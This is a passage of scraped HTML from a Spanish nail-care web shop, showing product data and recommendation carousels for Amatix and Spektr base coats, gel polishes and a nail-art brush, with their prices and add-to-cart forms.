preparadores&quot;,&quot;link&quot;:&quot;https:\/\/www.siberian-nails.com\/bases-y-preparadores\/3566-spektr-base-coat-cold-pink-927-30-ml-4603764353731.html&quot;,&quot;manufacturer_name&quot;:&quot;Amatix&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:24.793388,&quot;price_without_reduction&quot;:29.999999,&quot;reduction&quot;:0,&quot;specific_prices&quot;:false,&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:0,&quot;id_image&quot;:&quot;es-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;attributes&quot;:{&quot;3&quot;:{&quot;id_attribute&quot;:&quot;24&quot;,&quot;id_attribute_group&quot;:&quot;3&quot;,&quot;name&quot;:&quot;Rosa&quot;,&quot;group&quot;:&quot;Color&quot;,&quot;public_group&quot;:&quot;Color&quot;,&quot;reference&quot;:&quot;OGPL-927&quot;,&quot;ean13&quot;:&quot;4603764353731&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;mpn&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;}},&quot;rate&quot;:21,&quot;tax_name&quot;:&quot;IVA ES 21%&quot;,&quot;ecotax_rate&quot;:0,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Art\u00edculo&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;6608&quot;,&quot;legend&quot;:&quot;Spektr Base Coat Cold Pink 927, 30 ml&quot;,&quot;position&quot;:&quot;1&quot;,&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/6608-cart_default\/spektr-base-coat-cold-pink-927-30-ml.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/6608-cart_default\/spektr-base-coat-cold-pink-927-30-ml.jpg&quot;}},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/6608-home_default\/spektr-base-coat-cold-pink-927-30-ml.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/6608-home_default\/spektr-base-coat-cold-pink-927-30-ml.jpg&quot;}},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/6608-small_default\/spektr-base-coat-cold-pink-927-30-ml.jpg&quot;,&quot;width&quot;:407,&quot;height&quot;:407,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/6608-small_default\/spektr-base-coat-cold-pink-927-30-ml.jpg&quot;}},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/6608-medium_default\/spektr-base-coat-cold-pink-927-30-ml.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/6608-medium_default\/spektr-base-coat-cold-pink-927-30-ml.jpg&quot;}},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/6608-large_default\/spektr-base-coat-cold-pink-927-30-ml.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/6608-large_default\/spektr-base-coat-cold-pink-927-30-ml.jpg&quot;}},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/6608-thickbox_default\/spektr-base-coat-cold-pink-927-30-ml.jpg&quot;,&quot;width&quot;:900,&quot;height&quot;:900,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/6608-thickbox_default\/spektr-base-coat-cold-pink-927-30-ml.jpg&quot;}}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/6608-cart_default\/spektr-base-coat-cold-pink-927-30-ml.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/6608-cart_default\/spektr-base-coat-cold-pink-927-30-ml.jpg&quot;}},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/6608-medium_default\/spektr-base-coat-cold-pink-927-30-ml.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/6608-medium_default\/spektr-base-coat-cold-pink-927-30-ml.jpg&quot;}},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/6608-thickbox_default\/spektr-base-coat-cold-pink-927-30-ml.jpg&quot;,&quot;width&quot;:900,&quot;height&quot;:900,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/6608-thickbox_default\/spektr-base-coat-cold-pink-927-30-ml.jpg&quot;}},&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;6608&quot;,&quot;legend&quot;:&quot;Spektr Base Coat Cold Pink 927, 30 ml&quot;,&quot;position&quot;:&quot;1&quot;,&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/6608-cart_default\/spektr-base-coat-cold-pink-927-30-ml.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/6608-cart_default\/spektr-base-coat-cold-pink-927-30-ml.jpg&quot;}},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/6608-home_default\/spektr-base-coat-cold-pink-927-30-ml.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/6608-home_default\/spektr-base-coat-cold-pink-927-30-ml.jpg&quot;}},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/6608-small_default\/spektr-base-coat-cold-pink-927-30-ml.jpg&quot;,&quot;width&quot;:407,&quot;height&quot;:407,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/6608-small_default\/spektr-base-coat-cold-pink-927-30-ml.jpg&quot;}},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/6608-medium_default\/spektr-base-coat-cold-pink-927-30-ml.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/6608-medium_default\/spektr-base-coat-cold-pink-927-30-ml.jpg&quot;}},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/6608-large_default\/spektr-base-coat-cold-pink-927-30-ml.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/6608-large_default\/spektr-base-coat-cold-pink-927-30-ml.jpg&quot;}},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/6608-thickbox_default\/spektr-base-coat-cold-pink-927-30-ml.jpg&quot;,&quot;width&quot;:900,&quot;height&quot;:900,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/6608-thickbox_default\/spektr-base-coat-cold-pink-927-30-ml.jpg&quot;}}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/6608-cart_default\/spektr-base-coat-cold-pink-927-30-ml.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/6608-cart_default\/spektr-base-coat-cold-pink-927-30-ml.jpg&quot;}},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/6608-medium_default\/spektr-base-coat-cold-pink-927-30-ml.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/6608-medium_default\/spektr-base-coat-cold-pink-927-30-ml.jpg&quot;}},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/6608-thickbox_default\/spektr-base-coat-cold-pink-927-30-ml.jpg&quot;,&quot;width&quot;:900,&quot;height&quot;:900,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/6608-thickbox_default\/spektr-base-coat-cold-pink-927-30-ml.jpg&quot;}},&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:30,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_message&quot;:&quot;Fuera de stock&quot;,&quot;availability_date&quot;:null,&quot;availability&quot;:&quot;unavailable&quot;}" class="clearfix js-product-details">

    







    


    


    


            <div class="specific-references">
                            <div>
                    <label class="label">ean13</label>
                    <span>4603764353731</span>
                </div>
                    </div>
    


    


    <div class="product-out-of-stock">
        
    </div>

</div>



                
            </div>
        </section>

        
        

        



        
    </div>

                    

            

        </div>
                    
                                    <section class="product-accessories block block-section">
                        <p class="section-title">También podría interesarle</p>

                        <div class="section-content swiper-container-wrapper">
                            <div class="products products-grid swiper-container swiper-default-carousel">
                                <div class="swiper-wrapper">
                                                                            <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-2007 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="2007"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.siberian-nails.com/bases-y-preparadores/2007-spektr-base-coat-pale-beige-camouflage-906-10ml-0736372423603.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    loading="lazy"
                                src="https://www.siberian-nails.com/11712-home_default/spektr-base-coat-pale-beige-camouflage-906-10ml.jpg"
                            
                                                alt="Spektr Base Coat Pale beige camouflage 906 10ml"
                        data-full-size-image-url="https://www.siberian-nails.com/11712-thickbox_default/spektr-base-coat-pale-beige-camouflage-906-10ml.jpg"
                        width="236"
                        height="305"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                            <picture>
                                                                                                <img

                                                                    loading="lazy"
                                    src="https://www.siberian-nails.com/3762-home_default/spektr-base-coat-pale-beige-camouflage-906-10ml.jpg"
                                
                             
                                        width="236"
                                        height="305"
                                        alt="Spektr Base Coat Pale beige camouflage 906 10ml 2"
                                        loading="lazy"                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-warning d-none product-last-items mt-2">
                                        <i class="fa fa-exclamation" aria-hidden="true"></i>
                                                     Últimas unidades en stock
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Bases y preparadores</div>    

    
        
    


    
        <h2 class="h3 product-title">
            <a href="https://www.siberian-nails.com/bases-y-preparadores/2007-spektr-base-coat-pale-beige-camouflage-906-10ml-0736372423603.html">Amatix Base Coat Pale beige camouflage 906 10ml</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.siberian-nails.com/bases-y-preparadores/2007-spektr-base-coat-pale-beige-camouflage-906-10ml-0736372423603.html">Amatix</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.siberian-nails.com/bases-y-preparadores/2007-spektr-base-coat-pale-beige-camouflage-906-10ml-0736372423603.html">OGP-906</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.siberian-nails.com/bases-y-preparadores/2007-spektr-base-coat-pale-beige-camouflage-906-10ml-0736372423603.html"> <span  class="product-price" content="14" aria-label="Precio">
                                                                            14,00 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.siberian-nails.com/bases-y-preparadores/2007-spektr-base-coat-pale-beige-camouflage-906-10ml-0736372423603.html">Base Coat Pale beige camouflage 906
Una base de color con consistencia densa y con gran capacidad de autonivelación.
Las Base Coat CAMOUFLAGE son ideales para francesa o un acabado natural. Elige el tono que más combine con tu piel tomando como referencia tu Base de MAKE UP. Se adaptará a tu tono de piel y enfatizará tu atractivo. Spektr Camouflage ofrece...</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-2007-0" >

                
            <form action="https://www.siberian-nails.com/carrito" method="post">

            <input type="hidden" name="id_product" value="2007">

           
                <input type="hidden" name="token" value="7cf6dc2e59c48bf1e34103abbd828ce1">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="3"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Comprar
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                                                                            <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-2009 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="2009"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.siberian-nails.com/bases-y-preparadores/2009-amatix-base-coat-pale-milky-914-10ml-0736372423795.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    loading="lazy"
                                src="https://www.siberian-nails.com/10744-home_default/amatix-base-coat-pale-milky-914-10ml.jpg"
                            
                                                alt="Amatix Base Coat Pale milky camouflage 914 10ml"
                        data-full-size-image-url="https://www.siberian-nails.com/10744-thickbox_default/amatix-base-coat-pale-milky-914-10ml.jpg"
                        width="236"
                        height="305"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                            <picture>
                                                                                                <img

                                                                    loading="lazy"
                                    src="https://www.siberian-nails.com/3779-home_default/amatix-base-coat-pale-milky-914-10ml.jpg"
                                
                             
                                        width="236"
                                        height="305"
                                        alt="Amatix Base Coat Pale milky camouflage 914 10ml 2"
                                        loading="lazy"                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Bases y preparadores</div>    

    
        
    


    
        <h2 class="h3 product-title">
            <a href="https://www.siberian-nails.com/bases-y-preparadores/2009-amatix-base-coat-pale-milky-914-10ml-0736372423795.html">Amatix Base Coat Pale milky 914 10ml</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.siberian-nails.com/bases-y-preparadores/2009-amatix-base-coat-pale-milky-914-10ml-0736372423795.html">Amatix</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.siberian-nails.com/bases-y-preparadores/2009-amatix-base-coat-pale-milky-914-10ml-0736372423795.html">OGP-914</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.siberian-nails.com/bases-y-preparadores/2009-amatix-base-coat-pale-milky-914-10ml-0736372423795.html"> <span  class="product-price" content="14" aria-label="Precio">
                                                                            14,00 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.siberian-nails.com/bases-y-preparadores/2009-amatix-base-coat-pale-milky-914-10ml-0736372423795.html">Base Coat Pale milky camouflage 914
Una base de color con consistencia densa y con gran capacidad de autonivelación.
Las Base Coat CAMOUFLAGE son ideales para francesa o un acabado natural. Elige el tono que más combine con tu piel tomando como referencia tu Base de MAKE UP. Se adaptará a tu tono de piel y enfatizará tu atractivo. Amatix Camouflage ofrece...</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-2009-0" >

                
            <form action="https://www.siberian-nails.com/carrito" method="post">

            <input type="hidden" name="id_product" value="2009">

           
                <input type="hidden" name="token" value="7cf6dc2e59c48bf1e34103abbd828ce1">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="29"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Comprar
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                                                                    </div>
                                <div class="swiper-pagination swiper-pagination-product"></div>
                                <div class="swiper-button-prev"></div>
                                <div class="swiper-button-next"></div>
                            </div>
                        </div>
                    </section>
                            
        
        

        
            <section class="crossselling-products block block-section">
  <h4 class="section-title"><span>Los clientes que adquirieron este producto también compraron:</span>
  </h4>
  <div class="block-content swiper-container-wrapper">
    <div class="products products-grid  swiper swiper-container swiper-default-carousel">
      <div class="swiper-wrapper">
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-4001 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4001"
                data-id-product-attribute="753"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.siberian-nails.com/esmaltes-permanentes/4001-753-amatix-gel-polish-238-late-flowers-10ml-0793969245680.html#/17-color-marron" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    loading="lazy"
                                src="https://www.siberian-nails.com/12008-home_default/amatix-gel-polish-238-late-flowers-10ml.jpg"
                            
                                                alt="Amatix Gel Polish *238 Late Flowers 10ml"
                        data-full-size-image-url="https://www.siberian-nails.com/12008-thickbox_default/amatix-gel-polish-238-late-flowers-10ml.jpg"
                        width="236"
                        height="305"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                            <picture>
                                                                                                <img

                                                                    loading="lazy"
                                    src="https://www.siberian-nails.com/7386-home_default/amatix-gel-polish-238-late-flowers-10ml.jpg"
                                
                             
                                        width="236"
                                        height="305"
                                        alt="Amatix Gel Polish *238 Late Flowers 10ml 2"
                                        loading="lazy"                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-20%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Esmaltes permanentes</div>    

    
        
    


    
        <h2 class="h3 product-title">
            <a href="https://www.siberian-nails.com/esmaltes-permanentes/4001-753-amatix-gel-polish-238-late-flowers-10ml-0793969245680.html#/17-color-marron">Amatix Gel Polish *238 Late Flowers 10ml</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.siberian-nails.com/esmaltes-permanentes/4001-753-amatix-gel-polish-238-late-flowers-10ml-0793969245680.html#/17-color-marron">Amatix</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.siberian-nails.com/esmaltes-permanentes/4001-753-amatix-gel-polish-238-late-flowers-10ml-0793969245680.html#/17-color-marron">OGP-238</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.siberian-nails.com/esmaltes-permanentes/4001-753-amatix-gel-polish-238-late-flowers-10ml-0793969245680.html#/17-color-marron"> <span  class="product-price" content="10.4" aria-label="Precio">
                                                                            10,40 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">13,00 €</span>
                                
                
                                    
                
            </div>
            



    
                    <div class="products-variants">
                                    <div class="variant-links">  
            <a href="https://www.siberian-nails.com/esmaltes-permanentes/4001-753-amatix-gel-polish-238-late-flowers-10ml-0793969245680.html#/17-color-marron"
           class="color"
           title="Marrón"
           aria-label="Marrón"
                 style="background-color: #964B00"         ></a>
        <span class="js-count count"></span>
</div>
                             </div>
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.siberian-nails.com/esmaltes-permanentes/4001-753-amatix-gel-polish-238-late-flowers-10ml-0793969245680.html#/17-color-marron">AMATIX Gel Polish contiene un complejo de pigmentos micronizados únicos que le confieren un color e intensidad inigualable con tan solo una fina capa
Nuestros esmaltes están desarrollados con fotoiniciadores de nueva generación, cumpliendo con la actualización del Reglamento (UE) nº 1223/2009 que prohíbe el uso de TPO desde septiembre de 2025
La más...</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-4001-753" >

                
            <form action="https://www.siberian-nails.com/carrito" method="post">

            <input type="hidden" name="id_product" value="4001">

           
                <input type="hidden" name="token" value="7cf6dc2e59c48bf1e34103abbd828ce1">
                <input type="hidden" name="id_product_attribute" value="753">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="132"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Comprar
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-4703 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4703"
                data-id-product-attribute="1378"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.siberian-nails.com/esmaltes-permanentes/4703-1378-amatix-gel-polish-275-crystal-rose-10ml-0793969245888.html#/24-color-rosa" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    loading="lazy"
                                src="https://www.siberian-nails.com/11988-home_default/amatix-gel-polish-275-crystal-rose-10ml.jpg"
                            
                                                alt="Amatix Gel Polish *275 Crystal Rose 10ml"
                        data-full-size-image-url="https://www.siberian-nails.com/11988-thickbox_default/amatix-gel-polish-275-crystal-rose-10ml.jpg"
                        width="236"
                        height="305"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                            <picture>
                                                                                                <img

                                                                    loading="lazy"
                                    src="https://www.siberian-nails.com/8982-home_default/amatix-gel-polish-275-crystal-rose-10ml.jpg"
                                
                             
                                        width="236"
                                        height="305"
                                        alt="Amatix Gel Polish *275 Crystal Rose 10ml 2"
                                        loading="lazy"                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-20%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Esmaltes permanentes</div>    

    
        
    


    
        <h2 class="h3 product-title">
            <a href="https://www.siberian-nails.com/esmaltes-permanentes/4703-1378-amatix-gel-polish-275-crystal-rose-10ml-0793969245888.html#/24-color-rosa">Amatix Gel Polish *275 Crystal Rose 10ml</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.siberian-nails.com/esmaltes-permanentes/4703-1378-amatix-gel-polish-275-crystal-rose-10ml-0793969245888.html#/24-color-rosa">Amatix</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.siberian-nails.com/esmaltes-permanentes/4703-1378-amatix-gel-polish-275-crystal-rose-10ml-0793969245888.html#/24-color-rosa">OGP-275</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.siberian-nails.com/esmaltes-permanentes/4703-1378-amatix-gel-polish-275-crystal-rose-10ml-0793969245888.html#/24-color-rosa"> <span  class="product-price" content="10.4" aria-label="Precio">
                                                                            10,40 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">13,00 €</span>
                                
                
                                    
                
            </div>
            



    
                    <div class="products-variants">
                                    <div class="variant-links">  
            <a href="https://www.siberian-nails.com/esmaltes-permanentes/4703-1378-amatix-gel-polish-275-crystal-rose-10ml-0793969245888.html#/24-color-rosa"
           class="color"
           title="Rosa"
           aria-label="Rosa"
                 style="background-color: #ff84e0"         ></a>
        <span class="js-count count"></span>
</div>
                             </div>
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.siberian-nails.com/esmaltes-permanentes/4703-1378-amatix-gel-polish-275-crystal-rose-10ml-0793969245888.html#/24-color-rosa">
AMATIX Spring-Summer. Una colección basada en los 10 colores de tendencia 
que están arrasando en el sector de la moda este año.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-4703-1378" >

                
            <form action="https://www.siberian-nails.com/carrito" method="post">

            <input type="hidden" name="id_product" value="4703">

           
                <input type="hidden" name="token" value="7cf6dc2e59c48bf1e34103abbd828ce1">
                <input type="hidden" name="id_product_attribute" value="1378">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="289"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Comprar
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-3314 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="3314"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.siberian-nails.com/pinceles/3314-roubloff-dk43r-50-detalles-finos-kolinsky.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    loading="lazy"
                                src="https://www.siberian-nails.com/6249-home_default/roubloff-dk43r-50-detalles-finos-kolinsky.jpg"
                            
                                                alt="Roubloff DK43R-5/0 &quot;Detalles Finos&quot; Kolinsky"
                        data-full-size-image-url="https://www.siberian-nails.com/6249-thickbox_default/roubloff-dk43r-50-detalles-finos-kolinsky.jpg"
                        width="236"
                        height="305"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                            <picture>
                                                                                                <img

                                                                    loading="lazy"
                                    src="https://www.siberian-nails.com/6250-home_default/roubloff-dk43r-50-detalles-finos-kolinsky.jpg"
                                
                             
                                        width="236"
                                        height="305"
                                        alt="Roubloff DK43R-5/0 &quot;Detalles Finos&quot; Kolinsky 2"
                                        loading="lazy"                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
